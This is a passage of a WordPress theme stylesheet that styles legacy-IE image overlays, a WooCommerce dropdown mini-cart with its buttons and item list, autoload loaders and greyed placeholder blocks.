.ie10 .tdb-author-img:after,
.ie11 .tdb-author-img:after,
.ie8 .tdb-author-photo:before,
.ie9 .tdb-author-photo:before,
.ie10 .tdb-author-photo:before,
.ie11 .tdb-author-photo:before,
.ie8 .tdb-author-photo:after,
.ie9 .tdb-author-photo:after,
.ie10 .tdb-author-photo:after,
.ie11 .tdb-author-photo:after,
.ie8 .tdb_single_featured_image .tdb-block-inner:before,
.ie9 .tdb_single_featured_image .tdb-block-inner:before,
.ie10 .tdb_single_featured_image .tdb-block-inner:before,
.ie11 .tdb_single_featured_image .tdb-block-inner:before,
.ie8 .tdb_single_featured_image .tdb-block-inner:after,
.ie9 .tdb_single_featured_image .tdb-block-inner:after,
.ie10 .tdb_single_featured_image .tdb-block-inner:after,
.ie11 .tdb_single_featured_image .tdb-block-inner:after {
  display: none !important;
}
/* ------------------------------- */
/* ------------------------------- */
.tdb_woo_menu_cart {
  z-index: 998;
}
.tdb_woo_menu_cart .tdb-wmc-wrap {
  display: inline-block;
  position: relative;
}
.tdb_woo_menu_cart .tdb-wmc-link {
  position: relative;
  align-items: center;
  display: inline-flex;
  flex-wrap: wrap;
}
.tdb_woo_menu_cart .tdb-wmc-wrap:hover .tdb-wmc-widget {
  opacity: 1;
  visibility: visible;
}
.tdb_woo_menu_cart .tdb-wmc-icon-wrap {
  position: relative;
}
.tdb_woo_menu_cart .tdb-wmc-icon {
  color: #000;
}
.tdb_woo_menu_cart .tdb-wmc-count {
  display: flex;
  justify-content: center;
  align-items: center;
  position: absolute;
  right: -5px;
  top: -4px;
  min-width: 15px;
  min-height: 15px;
  padding: 2px 4px;
  background-color: #4db2ec;
  font-size: 10px;
  text-align: center;
  line-height: 1;
  color: #fff;
  border-radius: 50px;
}
.tdb_woo_menu_cart .tdb-wmc-txt {
  position: relative;
  font-size: 13px;
  color: #000;
}
.tdb_woo_menu_cart .tdb-wmc-widget {
  position: absolute;
  top: 100%;
  right: 0;
  width: 340px;
  opacity: 0;
  visibility: hidden;
  z-index: 10;
}
.tdb_woo_menu_cart .tdb-wmc-widget:before {
  content: '';
  display: block;
  width: 100%;
  height: 18px;
}
.tdb_woo_menu_cart .tdb-wmc-widget .tdb-wmc-widget-inner {
  padding: 20px;
  background-color: #fff;
  border-width: 0;
  border-style: solid;
  border-color: #000;
}
.tdb_woo_menu_cart .tdb-wmc-widget .cart_list {
  margin: 0 0 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #eee;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item {
  display: flex;
  position: relative;
  list-style-type: none;
  margin: 0 0 16px;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item:last-child {
  margin-bottom: 0 !important;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item .blockOverlay {
  background: #fff !important;
  opacity: 0.75 !important;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item a:nth-child(2) {
  display: flex;
  flex: 1;
  font-size: 13px;
  font-weight: 700;
  color: #000;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item a:nth-child(2):hover {
  color: #4db2ec;
}
.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item a:nth-child(2) img {
  width: 44px;
  margin-right: 12px;
}
.tdb_woo_menu_cart .tdb-wmc-widget .remove_from_cart_button {
  position: absolute;
  bottom: 4px;
  right: 0;
  font-size: 14px;
  line-height: 1;
  font-weight: normal;
  color: #999 !important;
}
.tdb_woo_menu_cart .tdb-wmc-widget .remove_from_cart_button:hover {
  background-color: transparent;
  color: darkred !important;
}
.tdb_woo_menu_cart .tdb-wmc-widget .quantity {
  font-size: 11px;
  color: #444;
}
.tdb_woo_menu_cart .tdb-wmc-widget .total {
  margin: 0 0 13px;
  text-align: right;
  font-size: 12px;
  font-weight: 600;
}
.tdb_woo_menu_cart .tdb-wmc-widget .buttons {
  display: flex;
  justify-content: space-between;
  margin: 0;
}
.tdb_woo_menu_cart .tdb-wmc-widget .buttons a {
  display: inline-block;
  width: calc(50% - 7px);
  padding: 0 15px;
  background-color: #222222;
  font-family: 'Roboto', sans-serif;
  font-size: 13px;
  font-weight: 500;
  line-height: 32px;
  text-align: center;
  color: #fff;
  -webkit-transition: all 0.3s ease;
  transition: all 0.3s ease;
  border-radius: 0;
  z-index: 1;
}
.tdb_woo_menu_cart .tdb-wmc-widget .buttons a:hover {
  background-color: #4db2ec;
  color: #fff;
}
.tdb_woo_menu_cart .tdb-wmc-widget .buttons .checkout {
  background-color: #4db2ec;
}
.tdb_woo_menu_cart .tdb-wmc-widget .buttons .checkout:hover {
  background-color: #222222;
}
.tdb_woo_menu_cart .tdb-wmc-widget .woocommerce-mini-cart__empty-message {
  margin-bottom: 0;
  font-size: 12px;
  color: #888;
}
.tdb-autoload-wrap {
  position: relative;
}
.tdb-autoload-wrap .tdb-loader-autoload {
  top: auto !important;
  bottom: 50px !important;
}
.tdb-autoload-debug {
  display: none;
  width: 1068px;
  margin-right: auto;
  margin-left: auto;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 1019px) and (max-width: 1018px) {
  .tdb-autoload-debug {
    width: 740px;
  }
}
@media (max-width: 767px) {
  .tdb-autoload-debug {
    display: none;
    width: 100%;
    padding-left: 20px;
    padding-right: 20px;
  }
}
.tdb-template .td-main-content-wrap {
  padding-bottom: 0;
}
[class*="tdb-fake-block"] {
  filter: grayscale(1);
  user-select: none;
  -webkit-user-select: none;
}
[class*="tdb-fake-block"] .td_module_wrap {
  pointer-events: none;
}
.tdb-fake-block {
  opacity: 0.1;
}
.tdb-fake-block-2 {
  opacity: 0.2;
}
